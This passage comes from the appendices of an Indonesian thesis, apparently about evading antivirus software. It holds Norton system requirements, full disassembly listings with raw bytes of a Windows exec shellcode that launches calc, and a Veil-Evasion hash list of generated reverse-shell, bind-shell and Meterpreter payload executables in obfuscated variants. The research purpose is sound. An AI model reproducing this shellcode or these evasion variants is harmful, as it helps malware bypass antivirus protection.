- 320 MB ruang kosong penyimpanan
- VGA (800 × 600)

**A.9 Norton Antivirus**

https://support.norton.com/sp/en/us/home/current/solutions/v63066051_EndUserProfile_en_us

Sistem Operasi yang dapat menggunakan Norton:

- Microsoft Windows® 10 and Windows 10® Pro (32-bit and 64-bit)
- Microsoft Windows® 8 and Windows 8® Pro (32-bit and 64-bit)
- Microsoft Windows® 7 (32-bit and 64-bit) with Service Pack 1 or later
- Microsoft Windows® Vista (32-bit and 64-bit) with Service Pack 1 or later
- Windows® XP (32-bit) with Service Pack 3

Perangkat keras:

- Prosesor:
    - Windows 10/8/7/Vista: 1 GHz
    - Windows XP: 300 MHz
- RAM
    - Windows 10: 2 GB (min. 512 MB RAM dibutuhkan untuk *Recovery Tool*)
    - Windows 8/7: 1 GB (min. of 512 MB RAM dibutuhkan untuk *Recovery Tool*)
    - Windows Vista: 512 MB
    - Windows XP: 256 MB
- Ruang penyimpanan
    - Tersedia 300 MB untuk ruang penyimpanan

**Lampiran B Contoh Hasil Disassamble Menggunakan Arsitektur Berbeda**

| Windows/x64/Exec:Ia32 |
|---|

```
.section '.text' rwx
.entrypoint

entrypoint_0:
    cld                                         ; @0    fc
    dec eax                                     ; @1    48
    and esp, -10h                               ; @2    83e4f0
    call sub_0cah                               ; @5    e8c0000000   x:sub_0cah
    inc ecx                                     ; @0ah  41
    push ecx                                    ; @0bh  51
    inc ecx                                     ; @0ch  41
    push eax                                    ; @0dh  50
    push edx                                    ; @0eh  52
    push ecx                                    ; @0fh  51
    push esi                                    ; @10h  56
    dec eax                                     ; @11h  48
    xor edx, edx                                ; @12h  31d2
    seg_gs dec eax                              ; @14h  6548
    mov edx, [edx+60h]                          ; @16h  8b5260   r4:dword_60h
    dec eax                                     ; @19h  48
    mov edx, [edx+18h]                          ; @1ah  8b5218   r4:492040a3h
    dec eax                                     ; @1dh  48
    mov edx, [edx+20h]                          ; @1eh  8b5220   r4:unknown

// Xrefs: 0c5h
loc_21h:
    dec eax                                     ; @21h  48
    mov esi, [edx+50h]                          ; @22h  8b7250   r4:unknown
    dec eax                                     ; @25h  48
    movzx ecx, word ptr [edx+4ah]               ; @26h  0fb74a4a r2:unknown
    dec ebp                                     ; @2ah  4d
    xor ecx, ecx                                ; @2bh  31c9

// Xrefs: 3eh
loc_2dh:
    dec eax                                     ; @2dh  48
    xor eax, eax                                ; @2eh  31c0
    lodsb                                       ; @30h  ac   r1:unknown
    cmp al, 61h                                 ; @31h  3c61
    jl loc_37h                                  ; @33h  7c02   x:loc_37h

    sub al, 20h                                 ; @35h  2c20

// Xrefs: 33h
loc_37h:
    inc ecx                                     ; @37h  41
    ror ecx, 0dh                                ; @38h  c1c90d
    inc ecx                                     ; @3bh  41
    add ecx, eax                                ; @3ch  01c1
    loop loc_2dh                                ; @3eh  e2ed   x:loc_2dh

    push edx                                    ; @40h  52
    inc ecx                                     ; @41h  41
    push ecx                                    ; @42h  51
    dec eax                                     ; @43h  48
    mov edx, [edx+20h]                          ; @44h  8b5220   r4:unknown
    mov eax, [edx+3ch]                          ; @47h  8b423c   r4:unknown
    dec eax                                     ; @4ah  48
    add eax, edx                                ; @4bh  01d0
    mov eax, [eax+88h]                          ; @4dh  8b8088000000
    dec eax                                     ; @53h  48
```

```
    test eax, eax                                  ; @54h  85c0
    jz loc_0bfh                                    ; @56h  7467   x:loc_0bfh

    dec eax                                        ; @58h  48
    add eax, edx                                   ; @59h  01d0
    push eax                                       ; @5bh  50
    mov ecx, [eax+18h]                             ; @5ch  8b4818
    inc esp                                        ; @5fh  44
    mov eax, [eax+20h]                             ; @60h  8b4020
    dec ecx                                        ; @63h  49
    add eax, edx                                   ; @64h  01d0

// Xrefs: 8ch
loc_66h:
    jecxz loc_0beh                                 ; @66h  e356   x:loc_0beh

    dec eax                                        ; @68h  48
    dec ecx                                        ; @69h  ffc9
    inc ecx                                        ; @6bh  41
    mov esi, [eax+4*ecx]                           ; @6ch  8b3488
    dec eax                                        ; @6fh  48
    add esi, edx                                   ; @70h  01d6
    dec ebp                                        ; @72h  4d
    xor ecx, ecx                                   ; @73h  31c9

// Xrefs: 82h
loc_75h:
    dec eax                                        ; @75h  48
    xor eax, eax                                   ; @76h  31c0
    lodsb                                          ; @78h  ac
    inc ecx                                        ; @79h  41
    ror ecx, 0dh                                   ; @7ah  c1c90d
    inc ecx                                        ; @7dh  41
    add ecx, eax                                   ; @7eh  01c1
    cmp al, ah                                     ; @80h  38e0
    jnz loc_75h                                    ; @82h  75f1   x:loc_75h

    dec esp                                        ; @84h  4c
    add ecx, [esp+8]                               ; @85h  034c2408
    inc ebp                                        ; @89h  45
    cmp ecx, edx                                   ; @8ah  39d1
    jnz loc_66h                                    ; @8ch  75d8   x:loc_66h

    pop eax                                        ; @8eh  58
    inc esp                                        ; @8fh  44
    mov eax, [eax+24h]                             ; @90h  8b4024
    dec ecx                                        ; @93h  49
    add eax, edx                                   ; @94h  01d0
    inc cx                                         ; @96h  6641
    mov ecx, [eax+2*ecx]                           ; @98h  8b0c48
    inc esp                                        ; @9bh  44
    mov eax, [eax+1ch]                             ; @9ch  8b401c
    dec ecx                                        ; @9fh  49
    add eax, edx                                   ; @0a0h  01d0
    inc ecx                                        ; @0a2h  41
    mov eax, [eax+4*ecx]                           ; @0a3h  8b0488
    dec eax                                        ; @0a6h  48
    add eax, edx                                   ; @0a7h  01d0
    inc ecx                                        ; @0a9h  41
    pop eax                                        ; @0aah  58
    inc ecx                                        ; @0abh  41
    pop eax                                        ; @0ach  58
    pop esi                                        ; @0adh  5e
    pop ecx                                        ; @0aeh  59
    pop edx                                        ; @0afh  5a
    inc ecx                                        ; @0b0h  41
```

```
    pop eax                                    ; @0b1h  58
    inc ecx                                    ; @0b2h  41
    pop ecx                                    ; @0b3h  59
    inc ecx                                    ; @0b4h  41
    pop edx                                    ; @0b5h  5a
    dec eax                                    ; @0b6h  48
    sub esp, 20h                               ; @0b7h  83ec20
    inc ecx                                    ; @0bah  41
    push edx                                   ; @0bbh  52
    jmp eax                                    ; @0bch  ffe0

// Xrefs: 66h
loc_0beh:
    pop eax                                    ; @0beh  58

// Xrefs: 56h
loc_0bfh:
    inc ecx                                    ; @0bfh  41
    pop ecx                                    ; @0c0h  59
    pop edx                                    ; @0c1h  5a
    dec eax                                    ; @0c2h  48
    mov edx, [edx]                             ; @0c3h  8b12  r4:unknown
    jmp loc_21h                                ; @0c5h  e957ffffff
x:loc_21h

// Xrefs: 5
sub_0cah:
// function binding: eax -> eax-2, ebp -> dword ptr [esp], ecx -> dword ptr
[esp]+102h, edx -> 876f8b31h
// function ends at 0e2h
    pop ebp                                    ; @0cah  5d
    dec eax                                    ; @0cbh  48
    mov edx, 1                                 ; @0cch  ba01000000
    add [eax], al                              ; @0d1h  0000
    add [eax], al                              ; @0d3h  0000
    dec eax                                    ; @0d5h  48
    lea ecx, [ebp+101h]                        ; @0d6h  8d8d01010000
    inc ecx                                    ; @0dch  41
    mov edx, 876f8b31h                         ; @0ddh  ba318b6f87
    call ebp                    ; @0e2h  ffd5  endsub sub_0cah noreturn
db 0bbh, 0f0h, 0b5h, 0a2h, 56h, 41h, 0bah, 0a6h, 95h, 0bdh, 9dh, 0ffh ;
@0e4h
db 0d5h, 48h, 83h, 0c4h, 28h, 3ch, 6, 7ch, 0ah, 80h, 0fbh, 0e0h, 75h, 5,
0bbh, 47h ; @0f0h
db 13h, "roj", 0, 59h, 41h, 89h, 0dah, 0ffh, 0d5h, "calc", 0 ; @100h
```

## Windows/x64/Exec:X86_64

```
.section '.text' rwx
.entrypoint

entrypoint_0:
    cld                                          ; @0    fc
    and rsp, -10h                                ; @1    4883e4f0
    call sub_0cah                                ; @5    e8c0000000   x:sub_0cah
    push r9                                      ; @0ah  4151
    push r8                                      ; @0ch  4150
    push rdx                                     ; @0eh  52
    push rcx                                     ; @0fh  51
    push rsi                                     ; @10h  56
    xor rdx, rdx                                 ; @11h  4831d2
    mov rdx, gs:[rdx+60h]                @14h  65488b5260   r8:segment_base_gs+60h
    mov rdx, [rdx+18h]                           ; @19h  488b5218     r8:unknown
    mov rdx, [rdx+20h]                           ; @1dh  488b5220     r8:unknown

// Xrefs: 0c5h
loc_21h:
    mov rsi, [rdx+50h]                           ; @21h  488b7250     r8:unknown
    movzx rcx, word ptr [rdx+4ah]                ; @25h  480fb74a4a   r2:unknown
    xor r9, r9                                   ; @2ah  4d31c9

// Xrefs: 3eh
loc_2dh:
    xor rax, rax                                 ; @2dh  4831c0
    lodsb                                        ; @30h  ac
    cmp al, 61h                                  ; @31h  3c61
    jl loc_37h                                   ; @33h  7c02   x:loc_37h

    sub al, 20h                                  ; @35h  2c20

// Xrefs: 33h
loc_37h:
    ror r9d, 0dh                                 ; @37h  41c1c90d
    add r9d, eax                                 ; @3bh  4101c1
    loop loc_2dh                                 ; @3eh  e2ed   x:loc_2dh

    push rdx                                     ; @40h  52
    push r9                                      ; @41h  4151
    mov rdx, [rdx+20h]                           ; @43h  488b5220     r8:unknown
    mov eax, [rdx+3ch]                           ; @47h  8b423c
    add rax, rdx                                 ; @4ah  4801d0
    mov eax, [rax+88h]                           ; @4dh  8b8088000000
    test rax, rax                                ; @53h  4885c0
    jz loc_0bfh                                  ; @56h  7467   x:loc_0bfh

    add rax, rdx                                 ; @58h  4801d0
    push rax                                     ; @5bh  50
    mov ecx, [rax+18h]                           ; @5ch  8b4818
    mov r8d, [rax+20h]                           ; @5fh  448b4020
    add r8, rdx                                  ; @63h  4901d0

// Xrefs: 8ch
loc_66h:
    jrcxz loc_0beh                               ; @66h  e356   x:loc_0beh

    dec rcx                                      ; @68h  48ffc9
    mov esi, [r8+4*rcx]                          ; @6bh  418b3488
    add rsi, rdx                                 ; @6fh  4801d6
    xor r9, r9                                   ; @72h  4d31c9
```

```
// Xrefs: 82h
loc_75h:
    xor rax, rax                                 ; @75h   4831c0
    lodsb                                        ; @78h   ac
    ror r9d, 0dh                                 ; @79h   41c1c90d
    add r9d, eax                                 ; @7dh   4101c1
    cmp al, ah                                   ; @80h   38e0
    jnz loc_75h                                  ; @82h   75f1   x:loc_75h

    add r9, [rsp+8]                              ; @84h   4c034c2408
    cmp r9d, r10d                                ; @89h   4539d1
    jnz loc_66h                                  ; @8ch   75d8   x:loc_66h

    pop rax                                      ; @8eh   58
    mov r8d, [rax+24h]                           ; @8fh   448b4024
    add r8, rdx                                  ; @93h   4901d0
    mov cx, [r8+2*rcx]                           ; @96h   66418b0c48
    mov r8d, [rax+1ch]                           ; @9bh   448b401c
    add r8, rdx                                  ; @9fh   4901d0
    mov eax, [r8+4*rcx]                          ; @0a2h  418b0488
    add rax, rdx                                 ; @0a6h  4801d0
    pop r8                                       ; @0a9h  4158
    pop r8                                       ; @0abh  4158
    pop rsi                                      ; @0adh  5e
    pop rcx                                      ; @0aeh  59
    pop rdx                                      ; @0afh  5a
    pop r8                                       ; @0b0h  4158
    pop r9                                       ; @0b2h  4159
    pop r10                                      ; @0b4h  415a
    sub rsp, 20h                                 ; @0b6h  4883ec20
    push r10                                     ; @0bah  4152
    jmp rax                                      ; @0bch  ffe0

// Xrefs: 66h
loc_0beh:
    pop rax                                      ; @0beh  58

// Xrefs: 56h
loc_0bfh:
    pop r9                                       ; @0bfh  4159
    pop rdx                                      ; @0c1h  5a
    mov rdx, [rdx]                               ; @0c2h  488b12  r8:unknown
    jmp loc_21h                                  ; @0c5h  e957ffffff  x:loc_21h

// Xrefs: 5
sub_0cah:
// function binding: r10 -> 876f8b31h, rbp -> qword ptr [rsp], rcx -> qword
ptr [rsp]+101h, rdx -> 1
// function ends at 0e2h
    pop rbp                                      ; @0cah  5d
    mov rdx, 1                                   ; @0cbh  48ba0100000000000000
    lea rcx, [rbp+101h]                          ; @0d5h  488d8d01010000
    mov r10d, 876f8b31h                          ; @0dch  41ba318b6f87
    call rbp                   ; @0e2h  ffd5  endsub sub_0cah noreturn
db 0bbh, 0f0h, 0b5h, 0a2h, 56h, 41h, 0bah, 0a6h, 95h, 0bdh, 9dh, 0ffh ;
@0e4h
db 0d5h, 48h, 83h, 0c4h, 28h, 3ch, 6, 7ch, 0ah, 80h, 0fbh, 0e0h, 75h, 5,
0bbh, 47h ; @0f0h
db 13h, "roj", 0, 59h, 41h, 89h, 0dah, 0ffh, 0d5h, "calc", 0 ; @100h
```

| **Windows/Exec:Ia32** |
|---|
| ```
.section '.text' rwx
.entrypoint

entrypoint_0:
    cld                                         ; @0   fc
    call sub_88h                                ; @1   e882000000  x:sub_88h
db 60h, 89h, 0e5h, 31h, 0c0h, 64h, 8bh, 50h, 30h, 8bh ; @6
db 52h, 0ch, 8bh, 52h, 14h, 8bh, 72h, 28h, 0fh, 0b7h, "J&1", 0ffh, 0ach, 3ch ; @10h
db 61h, 7ch, 2, 2ch, 20h, 0c1h, 0cfh, 0dh, 1, 0c7h, 0e2h, 0f2h, 52h, 57h, 8bh, 52h ; @20h
db 10h, 8bh, 4ah, 3ch, 8bh, 4ch, 11h, 78h, 0e3h, 48h, 1, 0d1h, 51h, 8bh, 59h, 20h ; @30h
db 1, 0d3h, 8bh, 49h, 18h, 0e3h, 3ah, 49h, 8bh, 34h, 8bh, 1, 0d6h, 31h, 0ffh, 0ach ; @40h
db 0c1h, 0cfh, 0dh, 1, 0c7h, 38h, 0e0h, 75h, 0f6h, 3, 7dh, 0f8h, ";}$u" ; @50h
db 0e4h, 58h, 8bh, 58h, 24h, 1, 0d3h, 66h, 8bh, 0ch, 4bh, 8bh, 58h, 1ch, 1, 0d3h ; @60h
db 8bh, 4, 8bh, 1, 0d0h, 89h, "D$$[[aYZQ", 0ffh  ; @70h
db 0e0h, "__Z", 8bh, 12h, 0ebh, 8dh               ; @80h

// Xrefs: 1
sub_88h:
// function binding: rax -> (qword ptr [rsp]+0b2h)&0ffffffffh, rbp -> qword ptr [rsp], rsp -> rsp-18h
// function ends at 97h
    pop rbp                                     ; @88h  5d
    push 1                                      ; @89h  6a01
    lea eax, [rbp+0b2h]                         ; @8bh  8d85b2000000
    push rax                                    ; @91h  50
    push 0ffffffff876f8b31h                     ; @92h  68318b6f87
    call rbp                                    ; @97h  ffd5  endsub sub_88h noreturn
db 0bbh, 0f0h, 0b5h, 0a2h, 56h, 68h, 0a6h           ; @99h
db 95h, 0bdh, 9dh, 0ffh, 0d5h, 3ch, 6, 7ch, 0ah, 80h, 0fbh, 0e0h, 75h, 5, 0bbh, 47h ; @0a0h
db 13h, "roj", 0, 53h, 0ffh, 0d5h, "calc", 0       ; @0b0h
``` |



| **Windows/Exec:X86_64** |
|---|

```
.section '.text' rwx
.entrypoint

entrypoint_0:
    cld                                      ; @0    fc
    call sub_88h                             ; @1    e882000000   x:sub_88h
    pushad                                   ; @6    60
    mov ebp, esp                             ; @7    89e5
    xor eax, eax                             ; @9    31c0
    mov edx, fs:[eax+30h]                    ; @0bh  648b5030   r4:segment_base_fs+30h
    mov edx, [edx+0ch]                       ; @0fh  8b520c   r4:unknown
    mov edx, [edx+14h]                       ; @12h  8b5214   r4:unknown

// Xrefs: 86h
loc_15h:
    mov esi, [edx+28h]                       ; @15h  8b7228   r4:unknown
    movzx ecx, word ptr [edx+26h]            ; @18h  0fb74a26   r2:unknown
    xor edi, edi                             ; @1ch  31ff

// Xrefs: 2ah
loc_1eh:
    lodsb                                    ; @1eh  ac
    cmp al, 61h                              ; @1fh  3c61
    jl loc_25h                               ; @21h  7c02   x:loc_25h

    sub al, 20h                              ; @23h  2c20

// Xrefs: 21h
loc_25h:
    ror edi, 0dh                             ; @25h  c1cf0d
    add edi, eax                             ; @28h  01c7
    loop loc_1eh                             ; @2ah  e2f2   x:loc_1eh

    push edx                                 ; @2ch  52
    push edi                                 ; @2dh  57
    mov edx, [edx+10h]                       ; @2eh  8b5210   r4:unknown
    mov ecx, [edx+3ch]                       ; @31h  8b4a3c
    mov ecx, [ecx+78h+edx]                   ; @34h  8b4c1178
    jecxz loc_82h                            ; @38h  e348   x:loc_82h

    add ecx, edx                             ; @3ah  01d1
    push ecx                                 ; @3ch  51
    mov ebx, [ecx+20h]                       ; @3dh  8b5920
    add ebx, edx                             ; @40h  01d3
    mov ecx, [ecx+18h]                       ; @42h  8b4918

// Xrefs: 5fh
loc_45h:
    jecxz loc_81h                            ; @45h  e33a   x:loc_81h

    dec ecx                                  ; @47h  49
    mov esi, [ebx+4*ecx]                     ; @48h  8b348b
    add esi, edx                             ; @4bh  01d6
    xor edi, edi                             ; @4dh  31ff

// Xrefs: 57h
loc_4fh:
    lodsb                                    ; @4fh  ac
    ror edi, 0dh                             ; @50h  c1cf0d
    add edi, eax                             ; @53h  01c7
    cmp al, ah                               ; @55h  38e0
```



```
    jnz loc_4fh                                  ; @57h   75f6  x:loc_4fh

    add edi, [ebp-8]                             ; @59h   037df8
    cmp edi, [ebp+24h]                           ; @5ch   3b7d24
    jnz loc_45h                                  ; @5fh   75e4  x:loc_45h

    pop eax                                      ; @61h   58
    mov ebx, [eax+24h]                           ; @62h   8b5824
    add ebx, edx                                 ; @65h   01d3
    mov cx, [ebx+2*ecx]                          ; @67h   668b0c4b
    mov ebx, [eax+1ch]                           ; @6bh   8b581c
    add ebx, edx                                 ; @6eh   01d3
    mov eax, [ebx+4*ecx]                         ; @70h   8b048b
    add eax, edx                                 ; @73h   01d0
    mov [esp+24h], eax                           ; @75h   89442424
    pop ebx                                      ; @79h   5b
    pop ebx                                      ; @7ah   5b
    popad                                        ; @7bh   61
    pop ecx                                      ; @7ch   59
    pop edx                                      ; @7dh   5a
    push ecx                                     ; @7eh   51
    jmp eax                                      ; @7fh   ffe0

// Xrefs: 45h
loc_81h:
    pop edi                                      ; @81h   5f

// Xrefs: 38h
loc_82h:
    pop edi                                      ; @82h   5f
    pop edx                                      ; @83h   5a
    mov edx, [edx]                               ; @84h   8b12  r4:unknown
    jmp loc_15h                                  ; @86h   eb8d  x:loc_15h

// Xrefs: 1
sub_88h:
// function binding: eax -> dword ptr [esp]+0b2h, ebp -> dword ptr [esp],
esp -> esp-0ch
// function ends at 97h
    pop ebp                                      ; @88h   5d
    push 1                                       ; @89h   6a01
    lea eax, [ebp+0b2h]                          ; @8bh   8d85b2000000
    push eax                                     ; @91h   50
    push 876f8b31h                               ; @92h   68318b6f87
    call ebp                        ; @97h   ffd5   endsub sub_88h noreturn
db 0bbh, 0f0h, 0b5h, 0a2h, 56h, 68h, 0a6h        ; @99h
db 95h, 0bdh, 9dh, 0ffh, 0d5h, 3ch, 6, 7ch, 0ah, 80h, 0fbh, 0e0h, 75h, 5,
0bbh, 47h ; @0a0h
db 13h, "roj", 0, 53h, 0ffh, 0d5h, "calc", 0     ; @0b0h
```



**Lampiran C Data**

**C.1 Daftar Hasil Pembangkitan Hash SHA1**

| /var/lib/veil-evasion/output/hashes.txt |
|---|
| 6651eca7041be848db234c4b4a2cbb544328457c:rev |
| a98b32461d6d4069e7d36432b3a2e2598d016c5e:exec_dead.exe |
| 24641fd13ede2a8c16364d98c3ae70e59384ada7:exec.exe |
| b8b5a767faae04e81e844056619f1f91cf5e026f:exec_ins.exe |
| e7440ebabc2c66489f479b2c10b0301c6e9340b9:exec_mix.exe |
| 5a3a97b6ae979369171c46cc9359f22f7c5061de:exec_reg.exe |
| bf7242705979a85498ac270215430be4f03f89c5:ll_dead.exe |
| c1e7a5185bb7f7fc82e8efdd0076041defda8047:ll.exe |
| 93f4895ec562609c21a3f9c159b9e87d8227bc00:ll_ins.exe |
| 26c4ef37507f074c9da3f2ee36dd8765929fd0f8:ll_mix.exe |
| 3061b545cb61b58e7a3cdb0be1bb52492125b856:ll_reg.exe |
| 0156da60f9083f98286a7d1798cb2c1a1ac46548:PSbind_dead.exe |
| 5be53cdc4a35ee6bb47eae222130a00592d82faa:PSbind.exe |
| a26fc58358a91eb0ec1ee2f93861c64a1d3a51e6:PSbind_ins.exe |
| 867154061582f27a7793724f7cede7d56d075bdd:PSbind_mix.exe |
| c5181f3aacf1e5e30de1e9414995d4c3e66b573c:PSbind_reg.exe |
| 0988d58b74ce5e8d84985d86b968353e69816c27:PSrev_dead.exe |
| de1ad41e11613660e9b90bbf05508bba803d67e8:PSrev.exe |
| 4da57130d537409b0ba143d83d2b12eb6e14494a:PSrev_ins.exe |
| 42d3a026dab902f337862639a83eebd73adf29d3:PSrev_mix.exe |
| 06dd602dbbe7129f37c90bc04acddb828d627942:PSrev_reg.exe |
| 21c21acc859624b693ce29279b268aed799b90d6:shellbind_dead.exe |
| 68aa6b5cfa19902054cac046e83f4367cb55cc38:shellbind.exe |
| 43d36a16d91d6ea7506c5f39da51e6164bf54e5b:shellbind_ins.exe |
| b2bf9d2e8f70b00af21dd9b33fa53d668de229fe:shellbind_mix.exe |
| 1ede04276e82c42192f63cd66fedf21a63ae602f:shellbind_reg.exe |
| 143ba2a03f6af94c1f97984d77949dd23fd7a901:shellrev_dead.exe |
| 8c55eb92e8a3069606d663e2904aab964b719463:shellrev.exe |
| 654dec08d31a9c7412e7ab0a2c98cccc63a7c9a8:shellrev_ins.exe |
| 079ef2c85953365216b083995dd081191c1aec9d:shellrev_mix.exe |
| 1dc38b8bbdfb3ba553f7b520bcadfd9277b010e2:shellrev_reg.exe |
| b612564be9d0f2564d16973918fe97b6925e3614:mbind_ipv6_dead.exe |
| 396da8f8f2a8a6589500855ea04eb35845ae5034:mbind_ipv6.exe |
| 99c5012e4f0cd50397140fe806dc9a0fe616b06c:mbind_ipv6_ins.exe |
| 659651f40a5d27935070d95ce92286a217fc6ef1:mbind_ipv6_mix.exe |
| 098da67816088b2cce6d56a58b7fcf41bce147ab:mbind_ipv6_reg.exe |
| 6141a02c35d9a54ce3f34854267aafa075bdc854:mbind_ipv6uuid_dead.exe |
| 111035fd39905f697972dfb5bf3c44484fc2a9c7:mbind_ipv6uuid.exe |
| 256356982bb37aaf6ba03a2780fba9dbb26ef1e0:mbind_ipv6uuid_ins.exe |
| 75b548e24a536152f4b55a942de4021e1d62a8a3:mbind_ipv6uuid_mix.exe |
| d36b55487b162149c7a72771428266ecf38a41c5:mbind_ipv6uuid_reg.exe |
| 542ed610052b68bd73140f121e804e45daa4e962:mbind_tcp_dead.exe |
| dc88a7364b56bdf7a200e9e3df1a1fd24fd75780:mbind_tcp.exe |
| 8dab25331410c498cafedc0c22423a4ce62cda0b:mbind_tcp_ins.exe |
| 4081cb2132f2ffb8fa96b51aae3bf29b66ccec6a:mbind_tcp_mix.exe |
| dfab8d990deb8eb732ce186e527b5fca4557cd85:mbind_tcp_reg.exe |
| 0ad86de51db33c91ab4e2d7ea7ac0dbe30341f86:mbind_tcpuuid_dead.exe |
| cb79da8683980a56004e8c376c215cee810268f5:mbind_tcpuuid.exe |



```
2279bd3234ee0a2491a76d8ece2e43b7ad8d7925:mbind_tcpuuid_ins.exe
f76cbe37a9ad3498128e0f2f35f7d5ef1a77a188:mbind_tcpuuid_mix.exe
c993295392f3e6f46e18d74a4d713e0292aa828a:mbind_tcpuuid_reg.exe
d0c7c2d778c364410c1480d81446a629da611775:mrev_http_dead.exe
fa94a617654a241df4e195384d907ef6a0bcaaa5:mrev_http.exe
4ba8b19386b83c97c09b63b01e4daea362cffe2b:mrev_http_ins.exe
c198f148fc67f2e52b39a5fa1b342fbd9dd42c2a:mrev_http_mix.exe
bb725e4b547a1639ee47063e25218fc304a657f6:mrev_http_reg.exe
51c4899492c24bf3bb3d6960871f477d511e1a75:mrev_https_dead.exe
9d7fdff3f7edbd954f82301cdf786777943c4d38:mrev_https.exe
af95ba1e3b538a7ddabf63e3cea5f4d64012a2f5:mrev_https_ins.exe
a02a6c463e29f22fa2bac57e2624291e6bdf3d76:mrev_https_mix.exe
c06782abe5d8473ce1850c9d902ea79eb6c61448:mrev_https_reg.exe
84776b0ad8e74b2d4d0610a4c37f9fe9a189c8ca:mrev_tcp_dead.exe
9e87409cb9228ff314d3ab3c3946361369e8aa96:mrev_tcp.exe
63fd6c297d6b472a12cf6a74a15161d5bc33c2f0:mrev_tcp_ins.exe
cf65287b583f1b80f3fc04cf626036a9c063db87:mrev_tcp_mix.exe
c2ddd8fda4b8856a42363c03f79ba180f069e85e:mrev_tcp_reg.exe
ec9b1fec48ebc3d86afda19ae1fc0544ec45fc50:mrev_tcpuuid_dead.exe
4d9652e538797361ba28d762637717803ae00bd2:mrev_tcpuuid.exe
bc5851b7633b065c8c03feeedacce64bfd498567:mrev_tcpuuid_ins.exe
0c58fa7fb489afe4ce49f0e41dc89e6e56e0f592:mrev_tcpuuid_mix.exe
32677257b795fef42eb7d2cc42cb8d765149106f:mrev_tcpuuid_reg.exe
aab07fde0e11fe8644f33cbc898155c63025605d:mrev_winhttp_dead.exe
97a1acac671fa02453d5a1caa969dc9751020e6e:mrev_winhttp.exe
3079f45e76c1629654d29aa40167a3544815967a:mrev_winhttp_ins.exe
31a97da91845380dc1277b5dd73937e24739a547:mrev_winhttp_mix.exe
1af20b5b3412296e0dd3f20a773e263d57f97834:mrev_winhttp_reg.exe
98769936a5b155a0ec6333e5b5ac0d2f886d2467:mrev_winhttps_dead.exe
ae155554e22a3abadff11bf8245b2a7851724611:mrev_winhttps.exe
4dbd058d3c67f3f0d0f88b68e071a29579f640ee:mrev_winhttps_ins.exe
3c1043134782853d4ad8a4326afbe12c873739b1:mrev_winhttps_mix.exe
97e3030a23c90ed76bf8735b0dcfc485ced8fd72:mrev_winhttps_reg.exe
a4d0ed8d240ae96e7544e518207081dbdda75ea9:sbind_ipv6_dead.exe
ae85883ae652e19c326cabda34d524a509a2efea:sbind_ipv6.exe
154f15b754a01263668bfb6ba95c6df594662999:sbind_ipv6_ins.exe
a94d6707b3bf4feee90209e0845b93873a95f5a2:sbind_ipv6_mix.exe
71ee781afcfc4204f1198ca4a891f88fa5f8cfa5:sbind_ipv6_reg.exe
838198617907c983215552e10865edf7f62248ef:sbind_ipv6uuid_dead.exe
f06aaf17623ac90dfb586eeed93beb908c1a4119:sbind_ipv6uuid.exe
320a8e633b91c4b7ce350f65e84d3ec1677a4a68:sbind_ipv6uuid_ins.exe
f8855dd6634ea6cb25e4dc839b62a67e932f4868:sbind_ipv6uuid_mix.exe
ae203ee3861776a92df2b12f4e906def97dcccf4:sbind_ipv6uuid_reg.exe
416360231f57af4ba31295536db24055f5fa2b54:sbind_tcp_dead.exe
1464c9f9e9fcfd992a5d2f5ab99efc356c228e3c:sbind_tcp.exe
51d497e650b1628f649de5fbc131e9c690d62ae0:sbind_tcp_ins.exe
f55412f11f64929707906f2615cd99d4fb00c8c7:sbind_tcp_mix.exe
f97acc08328772c83937d2a471404862b14bfcf5:sbind_tcp_reg.exe
150c1b3f068b50bc05e37847216ce1b1abd9b83d:sbind_tcpuuid_dead.exe
ae8fcdd3813b9dff1ea3ad6e8db1be4ddc7a7b1d:sbind_tcpuuid.exe
e8d176b5e76a5a5de6df71d4c9462f5e2741912f:sbind_tcpuuid_ins.exe
a33a8b1d80ca8de3b99aa4865a4f208dfef2c18a:sbind_tcpuuid_mix.exe
7f44b44aa621f9c209eda267094860e89441fd02:sbind_tcpuuid_reg.exe
```



```
658850e5c77fd61ad8434c1a47764fa9a0b4e029:srev_tcp_dead.exe
347847cabe1a0de7bb705a0b058cfcd06dd57b5f:srev_tcp.exe
447af33663b0f8195000af327608093d8df69c63:srev_tcp_ins.exe
f0203b297b6f3d43869131681cee109011042d3f:srev_tcp_mix.exe
17d128597f11d8a906ad35cc967f35bacf5ac0b4:srev_tcp_reg.exe
25bd10dbbe10f20c25c5e7ed602985c03aed9299:srev_tcpuuid_dead.exe
1bd121240a74bf87e2164b99d20c8b6fce697a37:srev_tcpuuid.exe
2436df642bbfa9111d42b25821eb5971c01c3f7d:srev_tcpuuid_ins.exe
73bef759e4adbc3982b546eb77b34508ef4f3a73:srev_tcpuuid_mix.exe
876226a6d44c3e9f72f6b0af74ba39bc8de85730:srev_tcpuuid_reg.exe
dad4d4daf0c86170e6c6483db7809d0ce2528c44:vbind_ipv6_dead.exe
008c179f31e46cbe549ffb00c38a11f3ce2a4dd7:vbind_ipv6.exe
b80dba9918b9d2adf0b847f569bf1672fea3f2ef:vbind_ipv6_ins.exe
a344b32cb48401994b51b511b71b5e1cd6ab0c3d:vbind_ipv6_mix.exe
dea129a66df9b2f289b0a55490098e20599fb68c:vbind_ipv6_reg.exe
9246affd8cf699f880fda2755c350797b0b5e0cd:vbind_ipv6uuid_dead.exe
15302dc80d806ec15cf8997786f49faf06219852:vbind_ipv6uuid.exe
e935368f09f033d38fd3a7deee3e1ec24d9214f9:vbind_ipv6uuid_ins.exe
da65cd4bc7f98d70db085ed7b6e5f1e9e8366672:vbind_ipv6uuid_mix.exe
9f5179b819f60248f96b80a79ab8b6cf8af49f13:vbind_ipv6uuid_reg.exe
96f65673777dba7bab981ffdfbc19dc72c9011d3:vbind_tcp_dead.exe
c112f855334cf900f75e2d53507cec1b919f4ef5:vbind_tcp.exe
38019ba406c89e336f30f326634271cb2c02f04c:vbind_tcp_ins.exe
dfecfc4cd4de129ff89c47beaa324272eba58278:vbind_tcp_mix.exe
122c836220fb4f5f53677898c0a5ebb693b861c1:vbind_tcp_reg.exe
abb346bc442c99b3ec0a683e987184e27ffd39ca:vbind_tcpuuid_dead.exe
17facd277392e0f238046d9cc759b780e3e61236:vbind_tcpuuid.exe
e5f46dcc32fed794e9c986b4c1b1400f57a25f74:vbind_tcpuuid_ins.exe
2ce82b8907e665c94e0b4df0b9ab723e738b7e09:vbind_tcpuuid_mix.exe
cd42bd537253aa973c856d28b8ebfa25e2b1e1f9:vbind_tcpuuid_reg.exe
7e12ac61402ac96c240fabc77f2dc77d9421b3ab:vrev_http_dead.exe
8a7e0f539e50b759158e44576d4d4800964735c2:vrev_http.exe
